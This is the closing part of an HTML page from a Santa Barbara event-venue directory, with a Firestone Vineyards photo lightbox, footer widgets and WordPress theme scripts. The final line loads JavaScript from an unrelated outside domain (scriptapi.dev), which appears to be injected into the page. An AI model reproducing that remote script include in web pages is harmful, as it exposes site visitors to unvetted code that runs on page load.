	    </div><div id="houzez_property_taxonomies-4" class="widget widget-categories"><div class="widget-top"><h3 class="widget-title">All Properties by Type</h3></div><div class="widget-body"><ul class="children"><li><a href="https://santabarbaravenues.com/property-type/barn/">Barn</a><span class="cat-count">(18)</span></li><li><a href="https://santabarbaravenues.com/property-type/corporate/">Corporate</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/estate/">Estate</a><span class="cat-count">(24)</span></li><li><a href="https://santabarbaravenues.com/property-type/historic/">Historic</a><span class="cat-count">(28)</span></li><li><a href="https://santabarbaravenues.com/property-type/indoor/">Indoor</a><span class="cat-count">(73)</span></li><li><a href="https://santabarbaravenues.com/property-type/ocean-view/">Ocean View</a><span class="cat-count">(36)</span></li><li><a href="https://santabarbaravenues.com/property-type/outdoor/">Outdoor</a><span class="cat-count">(107)</span></li><li><a href="https://santabarbaravenues.com/property-type/ranch/">Ranch</a><span class="cat-count">(19)</span></li><li><a href="https://santabarbaravenues.com/property-type/reception-hall/">Reception Hall</a><span class="cat-count">(1)</span></li><li><a href="https://santabarbaravenues.com/property-type/winery/">Winery</a><span class="cat-count">(29)</span></li></ul></div></div></aside>                </div>
            </div>
        </div>
            </section>
    <!--end detail content-->

    </div> <!--Start in header, end #section-body-->

    <!--start lightbox-->
    <div id="lightbox-popup-main" class="fade">
    <div class="lightbox-popup">
        <div class="popup-inner">
            <div class="lightbox-left">

                <div class="lightbox-header">
                    <div class="header-title">
                        <p>
                                                        <span class="hidden-xs">
                            Firestone Vineyards                            - 5000 Zaca Station Rd, Solvang, CA 93463, USA                            </span>
                        </p>
                    </div>
                    <div class="header-actions">
                        <ul class="actions">
                            <li class="share-btn">
                                
<div class="share_tooltip tooltip_left fade">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=Firestone+Vineyards&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&via=Santa+Barbara+Venues" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&amp;media=https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&title=Firestone+Vineyards&source=https%3A%2F%2Fsantabarbaravenues.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="https://plus.google.com/share?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>                            </li>
                                                        <li>
                                <span><span class="add_fav" data-toggle="tooltip" data-original-title="Favorite" data-propid="2903"><i class="fa fa-heart-o"></i></span></span>
                            </li>
                                                                                                                                            <li class="lightbox-close">
                                <span><i class="fa fa-close"></i></span>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="gallery-area">
                    <div class="slider-placeholder">
                        <div class="loader-inner">
                            <span class="fa fa-spin fa-spinner"></span> Loading Slider...
                        </div>
                    </div>
                                                                                <div class="gallery-inner">
                        <div class="lightbox-slide slide-animated">
                                                                                                <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/ElizabethPorter_JacquelinePattonPhotography_Firestone-26-1-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_DinnerTime-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Communal Table Wedding Reception" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone1-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-28-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Pure Joy Catering" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-19-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Barrel room Wedding Reception" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_Couple1-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Bride &amp; Groom" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Pure Joy Catering" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-1170x738.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-300x188.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone-150x94.jpg 150w" sizes="auto, (max-width: 1170px) 100vw, 1170px" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_Couple2-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_CoupleDogs-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Vineyard Wedding" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_BarrelRoom-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/Firestone_HazyLaneStudios_Ceremony-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/JeannineNichols_Firestone_AnnaJPhotography-6-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Wedding Ceremony" decoding="async" loading="lazy" /> </div>
                                                                    <div> <img width="1170" height="738" src="https://santabarbaravenues.com/wp-content/uploads/2016/10/FirestoneWinery_RebeccaPellman_IanGrant_LoveNoteCupcakes-1170x738.jpg" class="attachment-houzez-imageSize1170_738 size-houzez-imageSize1170_738" alt="Pure Joy Catering" decoding="async" loading="lazy" /> </div>
                                                                                    </div>
                    </div>
                    <div class="lightbox-slide-nav visible-xs">
                        <button class="lightbox-arrow-left lightbox-arrow"><i class="fa fa-angle-left"></i></button>
                        <p class="lightbox-nav-title">
                            Firestone Vineyards                            - 5000 Zaca Station Rd, Solvang, CA 93463, USA                        </p>
                        <button class="lightbox-arrow-right lightbox-arrow"><i class="fa fa-angle-right"></i></button>
                    </div>
                </div>
            </div>
                                                </div>
    </div>
</div>    <!-- End Lightbox-->



<button class="btn scrolltop-btn back-top"><i class="fa fa-angle-up"></i></button>

<!--start footer section-->
<footer id="footer-section">
    
    <div class="footer">
	<div class="container">
        <div class="row">

                            <div class="col-md-3 col-sm-6"> <div id="text-7" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">What is Santa Barbara Venues?</h3></div>			<div class="textwidget"><p style="text-align: justify;">This website is presented as a complimentary service by <a href="https://soleraandcompany.com/" target="_blank" style="text-decoration:underline;">Solera & Co.</a>, Santa Barbara’s premier event and catering company. We are proud to showcase the world-class venues that define our region and make it such a sought-after destination.</p></div>
		</div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="houzez_properties_viewed-3" class="footer-widget widget_houzez_properties_viewed"><div class="widget-top"><h3 class="widget-title">Recently Viewed Venues</h3></div>            
                        

			<div class="widget-body">

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">
									<img width="1170" height="650" src="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-1024x569.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2023/04/01-Piocho_Ranch_2016-49-lr-350x194.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/santa-ynez-ranch-2/">Happy Canyon Vineyard</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>250 Capacity</p>
								<p>Indoor, Outdoor, Ranch, Winery</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">
									<img width="1170" height="651" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="Draughtsmen Brewery" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2.jpg 1170w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-1024x570.jpg 1024w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-768x427.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/2-DA2-350x195.jpg 350w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/draughtsmen-aleworks/">Draughtsmen Aleworks</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Corporate, Indoor, Outdoor</p>
							</div>
						</div>
					</div>

									
					<div class="media">
						<div class="media-left">
							<figure class="item-thumb">
								<a class="hover-effect" href="https://santabarbaravenues.com/property/live-oak-unitarian/">
									<img width="768" height="427" src="https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3.jpg" class="attachment-widget-prop size-widget-prop wp-post-image" alt="live oak unitarian" decoding="async" loading="lazy" srcset="https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3.jpg 768w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-300x167.jpg 300w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-150x83.jpg 150w, https://santabarbaravenues.com/wp-content/uploads/2024/01/Live-Oak-Unitarian-3-350x195.jpg 350w" sizes="auto, (max-width: 768px) 100vw, 768px" />								</a>
							</figure>
						</div>
						<div class="media-body">
							<h3 class="media-heading"><a href="https://santabarbaravenues.com/property/live-oak-unitarian/">Live Oak Unitarian Universalist Congregation</a></h3>
							<h4><span class="item-price item-price-text"></span></h4>
							<div class="amenities">
								<p>200 Capacity</p>
								<p>Historic, Indoor, Outdoor, Reception Hall</p>
							</div>
						</div>
					</div>

												
			</div>


	    </div> </div>
            
                            <div class="col-md-3 col-sm-6"> <div id="text-6" class="footer-widget widget_text"><div class="widget-top"><h3 class="widget-title">Connect With Us</h3></div>			<div class="textwidget"><h5 style="color:white; margin-bottom:5px;">Santa Barbara Venues</h5>

<a href="https://www.facebook.com/santabarbaravenues/" target="_blank"><i class="fa fa-facebook-official fa-2x" aria-hidden="true"></i></a>

<a href="https://www.instagram.com/santabarbaravenues/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a>


<h5 style="color:white; margin-bottom:5px;">Solera & Co.</h5>

<a href="https://www.instagram.com/soleraandcompany/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></div>
		</div> </div>
            
                                        <div class="col-md-3 col-sm-6"> <div id="search-8" class="footer-widget widget_search"><div class="widget-top"><h3 class="widget-title">Search SBV:</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://santabarbaravenues.com/">
	<div>
		<input value="" name="s" id="s" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div> </div>
                        
        </div>
    </div>
</div>
    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p>© 2025 Santa Barbara Venues - All rights reserved</p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        <ul id="footer-menu" class=""><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://santabarbaravenues.com/privacy/">Privacy</a></li>
<li id="menu-item-1899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://santabarbaravenues.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://santabarbaravenues.com/contact-us-2/">Contact Us</a></li>
</ul>						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tarfoot\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//santabarbaravenues.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/slick.min.js" id="slick.min-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery-ui.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/jquery.nicescroll.js" id="jquery.nicescroll-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"34.6898466","property_lng":"-120.15231699999998","property_map":"1","property_map_street":"show","is_singular_property":"yes","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"yes","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Tuscan Hills\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
